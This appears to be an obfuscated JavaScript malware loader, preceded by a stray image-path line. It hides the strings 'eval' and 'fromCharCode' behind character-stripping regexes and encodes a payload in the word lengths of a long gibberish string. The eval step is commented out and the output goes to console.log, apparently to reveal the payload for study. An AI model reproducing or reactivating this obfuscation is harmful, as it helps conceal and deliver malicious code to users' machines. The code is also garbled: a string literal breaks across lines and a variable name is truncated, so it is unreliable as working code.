 //var DepanNegw = window;
var DexeTelae = -44;
DexeTelae += 45;
XayeZebah = "nedajemac";
var GaDemee = "e5vfqaIVblI5".replace(/[5fqIVbI5]/g, "");
ZavevTa = "fazemezarawaseb";
var MezRai = parseInt;
var DayahDet = "zafezed lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh petaqe ze
a sezaxewe qajeqeme wet reyeqer magemefele xelawece denew jafelev haweqa kel vatabaser mag vejefama xeca canapevezejev benap
zafakaqewate zaralek yecele kak s hexebeka heha jeyeteg sase wayefewa tey gawewem wefaravavepayeke xedevec gavayedegeqer cas
heler vejegeca hece rafenadamenaxe jaz fex hekases pazetepajamelew cerasej nevayezabevepeke pex gey dac g dezaleza kekeqebe
n lava falamedejegase set law mefe wa mex ces nam j xaxaped gexeqageb feqeled daseze tehadeh zeheteyera xanahef wepahena xar
e cag kem fed h legefaz taw keyacah wefereweverewaze rapecame kas fagavev facez yefeley lareke seperene gav lece gahepegesaf
jates pe cehajeg sabebaseqeseda sekesav nebeda cagareg kec fexewel bejewagedegeqene bajesade lav pasepad baraj xecavan vedep
qetamefe jaxa kamatare net zeheweh jeme bale cexebedeleneye dab vev kekaxex jetecajek lejekabe qalef bevegeye caxeb beleteqe
ertyu iop asdfghj klzxcvbnmqwer tyuiopa sdfghjklzxcvbnmq hjklzxc vbnmqwer tyu iopasdfghjklzxc vbnmqwe rtyuiopas dfghjkl zxcv
rtyuiop asdfghj klzxcvbnmqwerty uiopasd fghjkl zxcvbnmq werty uio pasdfghjklzxcvb nmqwert yuiopasdfghjklzx cvbnmqwe rty uiop
opasdfghjk xcr vbnmqwertyuiopar sdfghjr klzxcvr bnmqwer rtyuiopasdfghjkr lzxcvbnr mqr wertyur iopasr dfghjkr lzxcvbnmqwerty
ertyuir opasdfr ghjr klzxcvr bnmqwertr yuiopar sr dfghjkr lzxcvbnmqwerr dfghjkr lzxcvbnmqwerr tyuiopr asdfgr hjklzxr cvbnmqw
nahef wepahena feqeled daseze tabexape dareq zexelede l cefagey defef hademax mezezah req batekeqaheteceh zateyene c zekeqay
ladet keh lanawebasegecaja qefejev qepetekene dacegas relevaj fecasece ber veyayes ba kajebed savaketegemeqe wepecer lamege
var ZeJexn = "";
var SerayYafags = String;
var KesXanavn = -50;
KesXanavn += 66;
XadHef = 78;
var BeZao = 47;
BeZao += -47;
var FeceSabejo = -46;
FeceSabejo += 48;
GebJep = 92;
var SeWajec = "ftr9wogmBwJCW5h6aixrPRCs1ZonjHjdjKueMkD".replace(/[t9wgBwJW56ixPRs1ZnjHjjKuMkD]/g, "");
MaqTa = 5;
//GaDemee = DepanNegw[GaDemee];
SeWajec = SerayYafags[SeWajec];
for (YajMedei = BeZao; YajMedei < DayahDet.length - 0; YajMedei += FeceSabejo) ZeJexn += SeWajec(MezRai((DayahDet[YajMedei +
exeTelae].length - 1).toString(KesXanavn), KesXanavn));
console.log(ZeJexn);